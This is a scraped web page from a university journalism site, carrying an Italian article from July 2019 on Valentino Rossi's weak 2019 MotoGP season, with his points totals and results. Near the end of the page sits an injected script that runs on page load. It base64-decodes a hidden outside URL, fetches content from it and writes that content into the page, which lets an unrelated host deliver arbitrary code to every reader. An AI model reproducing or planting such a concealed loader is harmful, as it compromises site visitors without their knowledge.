<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div id="infinite-article" data-infinite="on">
			<div class="post-detail-row style3">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-40443 type-post status-publish format-standard has-post-thumbnail hentry category-sport category-today-italia tag-in-evidenza tag-motogp tag-peggior-stagione tag-record-negativo tag-valentino-rossi" id="post-40443" data-id="40443" data-url="https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/">
				<div class="post-header">
					<div class="parallax_bg" 
								data-bottom-top="transform: translate3d(0px, -20%, 0px);"
								data-top-bottom="transform: translate3d(0px, 20%, 0px);"
								style="background-image: url(https://masterx.iulm.it/wp-content/uploads/2019/07/Valentino-Rossi-Agv.jpg);"></div>
					<header class="post-title entry-header">
						<div class="row">
							<div class="small-12 large-push-1 large-10 columns">
										<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/sport/" class="cat-sport" aria-label="Sport">Sport</a><i>,</i> <a href="https://masterx.iulm.it/today/today-italia/" class="cat-today-italia" aria-label="Today - Italia">Today - Italia</a>		</aside>
																		<h1 class="entry-title" itemprop="headline"><h1 class="entry-title">MotoGP, record negativo per Valentino Rossi: a 40 anni la peggior stagione di sempre</h1></h1>																<aside class="post-author">
									<time class="time" datetime="2019-07-12T12:43:28+02:00" itemprop="datePublished" content="2019-07-12T12:43:28+02:00">Luglio 12, 2019</time> <em>by</em> <span itemprop="author"><a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli di Redazione MasterX" class="author url fn" rel="author">Redazione MasterX</a></span>
								</aside>
							</div>
						</div>
					</header>	
				</div>
				<div class="row align-center">
					<div class="small-12 large-10 columns">
				
							<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fmotogp-record-negativo-valentino-rossi-peggior-stagione%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=MotoGP%2C+record+negativo+per+Valentino+Rossi%3A+a+40+anni+la+peggior+stagione+di+sempre&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fmotogp-record-negativo-valentino-rossi-peggior-stagione%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
						<div class="post-content-container">
														<div class="post-content entry-content cf" data-first="9" itemprop="articleBody">
								<p><strong>9 titoli mondiali, 65 pole position, 115 gran premi vinti, 234 volte a podio</strong>. Sono i numeri positivi della carriera di <strong>Valentino Rossi</strong>, che in questo 2019 sta vivendo la sua <strong>stagione peggiore di sempre</strong>. Dopo nove corse, infatti, il Dottore non aveva mai raccolto un bottino così magro come quello di questo campionato. <strong>80 punti nella prima metà della sua 20esima stagione nella top class</strong>, fra 500 e MotoGP, la 24esima in assoluto.</p>
<p>Nell’ultimo ventennio, questa è la <strong>quinta volta</strong> che Valentino Rossi<strong> non totalizza più di 100 punti nelle prime nove gare</strong> del campionato. La prima occasione all’esordio nel 2000: 92 punti. Poi nel <strong>2010, anno dell’infortunio alla gamba destra tale da costringerlo a saltare tre tappe</strong>. Le altre due volte in cui non ha raggiunto quota 100 si sono avverate <strong>nello sfortunato biennio in Ducati</strong>: 98 punti nel 2011 e 82 nel 2012, la peggior stagione del numero 46 prima del 2019.</p>
<figure id="attachment_40462" aria-describedby="caption-attachment-40462" style="width: 1200px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-40462" src="https://masterx.iulm.it/wp-content/uploads/2019/07/Podio-Austin.jpg" alt="" width="1200" height="800" srcset="https://masterx.iulm.it/wp-content/uploads/2019/07/Podio-Austin.jpg 1200w, https://masterx.iulm.it/wp-content/uploads/2019/07/Podio-Austin-300x200.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2019/07/Podio-Austin-768x512.jpg 768w, https://masterx.iulm.it/wp-content/uploads/2019/07/Podio-Austin-1024x683.jpg 1024w, https://masterx.iulm.it/wp-content/uploads/2019/07/Podio-Austin-900x600.jpg 900w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-40462" class="wp-caption-text">Valentino Rossi festeggia sul podio dopo il secondo posto di Austin, America</figcaption></figure>
<p>Questo campionato per il Dottore non era poi nemmeno cominciato tanto male con la quinta piazza in Qatar e soprattutto i <strong>due secondi posti nelle successive gare di Argentina e America</strong>, ma con l’<strong>arrivo delle tappe europee tutto è andato storto</strong>. Sesto in Spagna, quinto in Francia, dunque i <strong>clamorosi tre zeri consecutivi: Italia, Catalogna, Olanda</strong>. Al Mugello caduto forse nel suo peggior weekend di sempre; al Montmelò <strong>per colpa del famoso strike</strong>; quindi, lo scivolone di Assen.</p>
<p>È tornato a fare punti, ottavo, nell’ultima gara in Germania. Già dopo la corsa del Sachsenring, il Dottore <strong>era rimasto sorpreso da chi gli indicava che quella in corso è la sua peggior stagione nella classe regina</strong>. Eppure è così. C’è chi si chiederà per l’ennesima volta <strong>se sia giunta l’ora del ritiro</strong>, ma se a <strong>40 anni è ancora lì a lottare con i ragazzini significa che la voglia di tornare in alto è ancora tanta</strong>. Non per il podio, ma per la vittoria e magari per quel tanto agognato <strong>decimo titolo mondiale</strong>.</p>
<p>Bisogna ammettere che <strong>almeno da tre stagioni la Yamaha è caduta in una crisi tecnica che sembra davvero senza fine</strong>. Valentino Rossi <strong>non vince una gara da due anni, Olanda 2017</strong>, mentre il suo compagno di squadra <strong>Maverick Vinales</strong> negli ultimi 24 mesi è riuscito a prendere per primo la bandiera a scacchi due volte, compresa quella di qualche settimana fa ad Assen. Il Dottore ha ormai sposato a vita la Yamaha, ma <strong>non è certo che torneranno a vincere insieme</strong>.</p>
<figure id="attachment_40457" aria-describedby="caption-attachment-40457" style="width: 1600px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-40457" src="https://masterx.iulm.it/wp-content/uploads/2019/07/Caduta-Assen.jpg" alt="" width="1600" height="900" srcset="https://masterx.iulm.it/wp-content/uploads/2019/07/Caduta-Assen.jpg 1600w, https://masterx.iulm.it/wp-content/uploads/2019/07/Caduta-Assen-300x169.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2019/07/Caduta-Assen-768x432.jpg 768w, https://masterx.iulm.it/wp-content/uploads/2019/07/Caduta-Assen-1024x576.jpg 1024w, https://masterx.iulm.it/wp-content/uploads/2019/07/Caduta-Assen-900x506.jpg 900w" sizes="(max-width: 1600px) 100vw, 1600px" /><figcaption id="caption-attachment-40457" class="wp-caption-text">Valentino Rossi affranto dopo la caduta di Assen, nell&#8217;ultimo GP d&#8217;Olanda</figcaption></figure>
<p>Il 2019 è il suo <strong>14esimo campionato con la casa di Iwata</strong>, il <strong>settimo dal rientro del 2013</strong>. Sulla moto giapponese aveva sempre fatto più di 100 punti dopo nove gare, tranne l’anno dell’infortunio. Solo qualche stagione fa, <strong>il Dottore aveva chiuso secondo in classifica per tre volte di fila: 2014-2015-2016</strong>. Valentino Rossi quest’anno sembra essere in estrema difficoltà in qualifica e <strong>partendo dietro in gara è sempre più difficile rimontare</strong> e raggiungere le posizioni di vertice.</p>
<p>Fare più di 200 punti nelle prime nove gare, come successogli nel 2002 e nel 2005, sembra impossibile anche per <strong>Marc Marquez</strong>. Ma già solo nel 2017 e nel 2018, a metà stagione, ne aveva totalizzati 119. Oggi è invece <strong>a -105 dallo spagnolo</strong>, leader del mondiale. <strong>Anche a 40 anni le sue motivazioni sono ancora tante</strong>. La moto non è però competitiva. Bisogna vedere se si tornerà a vincere in tempi brevi. <strong>Perché la carriera di Valentino Rossi non può durare in eterno</strong>.</p>
								
																								<footer class="article-tags entry-footer">
			<div>
		<strong>Tags:</strong> 
		<a href="https://masterx.iulm.it/tag/in-evidenza/" title="">in evidenza</a>, <a href="https://masterx.iulm.it/tag/motogp/" title="">MotoGP</a>, <a href="https://masterx.iulm.it/tag/peggior-stagione/" title="">peggior stagione</a>, <a href="https://masterx.iulm.it/tag/record-negativo/" title="">record negativo</a>, <a href="https://masterx.iulm.it/tag/valentino-rossi/" title="">valentino rossi</a>	</div>
</footer>
								 
<div class="category_container author-information">
	<div class="inner">
		<section id="authorpage" class="authorpage">
				<img alt='' src='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=164&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=328&#038;d=mm&#038;r=g 2x' class='avatar avatar-164 photo' height='164' width='164' decoding='async'/>	<div class="author-content">
		<h5><a href="https://masterx.iulm.it/author/redazione-masterx/">Redazione MasterX</a></h5>
				<p></p>
									</div>
			</section>
	</div>
</div>
						</div>
							<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fmotogp-record-negativo-valentino-rossi-peggior-stagione%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=MotoGP%2C+record+negativo+per+Valentino+Rossi%3A+a+40+anni+la+peggior+stagione+di+sempre&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fmotogp-record-negativo-valentino-rossi-peggior-stagione%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
					</div>
				</div>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2019-07-12T12:43:28+02:00" itemprop="datePublished" content="2019-07-12T12:43:28+02:00">Luglio 12, 2019</time>
		<meta itemprop="dateModified" content="2019-07-12T12:43:28+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2019/07/Valentino-Rossi-Agv.jpg">
			<meta itemprop="width" content="2250" />
			<meta itemprop="height" content="1500" />
		</span>
	</aside>
				</article>
			<!-- Start #comments -->
<section id="comments" class="cf full expanded-comments-off">
	<div class="row">
		<div class="small-12 columns">
	<div class="commentlist_parent">
		<a href="#" class="comment-button">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>			No Comments Yet		</a>
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/sport/motogp-record-negativo-valentino-rossi-peggior-stagione/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://masterx.iulm.it/wp-login.php?redirect_to=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fmotogp-record-negativo-valentino-rossi-peggior-stagione%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
		</div>
	</div>
</section>
<!-- End #comments -->
							<!-- Start Related Posts -->
	
	<!-- End Related Posts -->				</div>	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
